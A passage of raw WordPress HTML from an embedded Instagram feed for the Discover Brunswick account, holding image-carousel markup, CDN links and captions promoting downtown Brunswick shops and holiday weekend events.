cW-Stohe7LinvZVxAP8cikfGA9ZKzKfkHGS0pp8Jj9ovmrha7sruwXHWjqceL05-MF66hYJceVEvge0_eAdJiVNfs.mp4?_nc_cat=111&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;_nc_ohc=iyGI1mmXbJIQ7kNvwEpiewM&amp;efg=[base64]%3D&amp;ccb=17-1&amp;vs=66b8190a1c661bd7&amp;_nc_vs=[base64]&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQFMPkLtHYfbGzmMcEm92NfLQlD__0RVrrj5LPi9GyR68B5ZPXteg_hcacWvZI_fw3Xt6F9k_UVJIw&amp;oh=00_AfpRJ5Zili1dJb3jUPwxVN5soOqaVSxYo5IXoJdeCnPSJA&amp;oe=6972DEA1&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/590431868_18424995721116844_218097385648116474_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UE8nfFBkUvcQ7kNvwGY0tl-&amp;_nc_oc=AdnKuFio_iCaQLfNJWPIKthSLUMDML1KRLGQ-IRmHy-XRKRG4XM41fropVINJKk93C9XPlzBA09wQZ8vprzEkwhT&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfoBDu29UYvE52t4Fi4G69xq_smAEHykPGoRgCOCvT9B6g&amp;oe=6976E3B0&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/590432628_18424995730116844_8575896960687172845_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lrmshvo94poQ7kNvwGd4Nq9&amp;_nc_oc=Admxa095lZxFw91f5y2E6cXnzWoXEiotCyYd-PKXOKdvVS-2QtZEnivdSLC_3Js5KZ2q48x3eZDUyKS0dykaV1p0&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afrk7MvpusnoG-T7EMJ0BP1Gi9eHPcFovJUH2d0MdjTqJg&amp;oe=697700E7&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601818703_18424995739116844_1551070622399460923_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FD_572PSd-4Q7kNvwHP63DD&amp;_nc_oc=AdkZX-vrmY-UHZmcxnFzKeN44xsdGDldwcgvaZv3vnOQq8umWnFTFBuEHSauzkxnobSxBscbaL6Rau_p3CEZZjjl&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afr97b9TvG3ScsuQBqDdYoxCNP0x9FIqNggeOFVhxMNYHw&amp;oe=6976CB36&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18054840530649503" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSc9BbEDgK6/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSc9BbEDgK6/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&#038;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_Afpg6s1BBba4vlr-Cqw9qM943RpmSXV0je-yAlPqc-1-Aw&#038;oe=697701BB" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&amp;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afpg6s1BBba4vlr-Cqw9qM943RpmSXV0je-yAlPqc-1-Aw&amp;oe=697701BB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&amp;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afpg6s1BBba4vlr-Cqw9qM943RpmSXV0je-yAlPqc-1-Aw&amp;oe=697701BB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&amp;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afpg6s1BBba4vlr-Cqw9qM943RpmSXV0je-yAlPqc-1-Aw&amp;oe=697701BB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&amp;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afpg6s1BBba4vlr-Cqw9qM943RpmSXV0je-yAlPqc-1-Aw&amp;oe=697701BB&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨ Main Street Alliance Spotlight ✨

Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. 

Offering wholesale, online retail, and creative workshops—this is local making at its best. 
#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        137    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17908787628277136" data-date="1766073290" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! <br><br>From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. <br><br>Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.<br>#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSaRtxGDmnl/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 18                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ycBZgveFaP8Q7kNvwGK5Qy2&#038;_nc_oc=AdmO3bfLU_yXvaJPYBOh2z8iZJjGVPv-HaxlVHckEaBUYNJV7TRDCyqmtMhPfWkSIilZJ0N-4guQVS3274Ykcfu8&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfrEWa172FbgHxlux7yow1YaDf5TJZ3_-1awG_qfayywSQ&#038;oe=6976CB0C" data-lightbox-sbi="" data-title="✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! &lt;br&gt;
&lt;br&gt;
From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. &lt;br&gt;
&lt;br&gt;
Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.&lt;br&gt;
#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ycBZgveFaP8Q7kNvwGK5Qy2&amp;_nc_oc=AdmO3bfLU_yXvaJPYBOh2z8iZJjGVPv-HaxlVHckEaBUYNJV7TRDCyqmtMhPfWkSIilZJ0N-4guQVS3274Ykcfu8&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrEWa172FbgHxlux7yow1YaDf5TJZ3_-1awG_qfayywSQ&amp;oe=6976CB0C&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/587508260_18424865017116844_8354025935845228148_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WoMWfUAZ9vkQ7kNvwH3Aq9y&amp;_nc_oc=AdkBP2gCfaMjI44MGIUDAO4D18eV4I8qt2pUWhFjtdbcUmkgStsGJZxiAnnzemvgxCuoZ83ll3PT7jq8xbsYiiaB&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfoD-fI--HCvoE_-mzi1gEnm2A12lpWXlTh1Fcj7oGhf1Q&amp;oe=6976E809&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/600508697_18424865014116844_2331405229983381212_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yJTMbCq4pdgQ7kNvwGsCMon&amp;_nc_oc=AdnFT1i1XMew5GL65GXYTyswOSpzRkifBv3bRZxjChgrZnlnkxQcMamK1-9PV75mS9t8mYZUaNNISjDyy1r8DgkE&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpMOvNdB82lLRc31EqB1M35EOfMvujGOn2VBcpnDmlLQQ&amp;oe=6976D00C&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/582431217_18424865011116844_4957677694188835312_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NxfRnJLLfpMQ7kNvwEwiG5J&amp;_nc_oc=Adk_8i2LnUUPm3w_wEa0fbm6OvpZYInxp-zazkk2Hy1whwi8FuCNJesGmdCFqw1sjRWEoHx6AmdXHK9JXWJawfFh&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afrg6PcRX03arcOCz4Ei73MvHu2onuSEed9eaTQRofibhQ&amp;oe=6976E96E&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/587538016_18424865005116844_8200300722183042286_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JscGe3hD1MsQ7kNvwE75bo8&amp;_nc_oc=Admaug58PPuVypGqZUgVCapPjRVqXfgCU31tE49SWMYeXpClSgBHwGuVvep7dnnlPUIfQbgcoj0PPq5r8j2QWJci&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrlYXFfvpDah7-X-grr8yO-LGH8GXaxCp-RnipzqIOY9g&amp;oe=6976F4E4&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17908787628277136" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSaRtxGDmnl/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSaRtxGDmnl/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ycBZgveFaP8Q7kNvwGK5Qy2&#038;_nc_oc=AdmO3bfLU_yXvaJPYBOh2z8iZJjGVPv-HaxlVHckEaBUYNJV7TRDCyqmtMhPfWkSIilZJ0N-4guQVS3274Ykcfu8&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfrEWa172FbgHxlux7yow1YaDf5TJZ3_-1awG_qfayywSQ&#038;oe=6976CB0C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ycBZgveFaP8Q7kNvwGK5Qy2&amp;_nc_oc=AdmO3bfLU_yXvaJPYBOh2z8iZJjGVPv-HaxlVHckEaBUYNJV7TRDCyqmtMhPfWkSIilZJ0N-4guQVS3274Ykcfu8&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrEWa172FbgHxlux7yow1YaDf5TJZ3_-1awG_qfayywSQ&amp;oe=6976CB0C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ycBZgveFaP8Q7kNvwGK5Qy2&amp;_nc_oc=AdmO3bfLU_yXvaJPYBOh2z8iZJjGVPv-HaxlVHckEaBUYNJV7TRDCyqmtMhPfWkSIilZJ0N-4guQVS3274Ykcfu8&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrEWa172FbgHxlux7yow1YaDf5TJZ3_-1awG_qfayywSQ&amp;oe=6976CB0C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ycBZgveFaP8Q7kNvwGK5Qy2&amp;_nc_oc=AdmO3bfLU_yXvaJPYBOh2z8iZJjGVPv-HaxlVHckEaBUYNJV7TRDCyqmtMhPfWkSIilZJ0N-4guQVS3274Ykcfu8&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrEWa172FbgHxlux7yow1YaDf5TJZ3_-1awG_qfayywSQ&amp;oe=6976CB0C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ycBZgveFaP8Q7kNvwGK5Qy2&amp;_nc_oc=AdmO3bfLU_yXvaJPYBOh2z8iZJjGVPv-HaxlVHckEaBUYNJV7TRDCyqmtMhPfWkSIilZJ0N-4guQVS3274Ykcfu8&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7